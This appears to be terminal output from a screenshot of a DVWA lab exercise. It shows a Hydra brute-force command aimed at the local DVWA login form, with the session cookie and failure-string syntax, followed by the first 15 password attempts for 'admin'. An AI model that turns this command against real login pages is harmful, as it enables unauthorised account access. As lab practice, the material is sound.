 ┌──(user㉿demaev)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username
and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-25 05:42:24
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Log
in:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)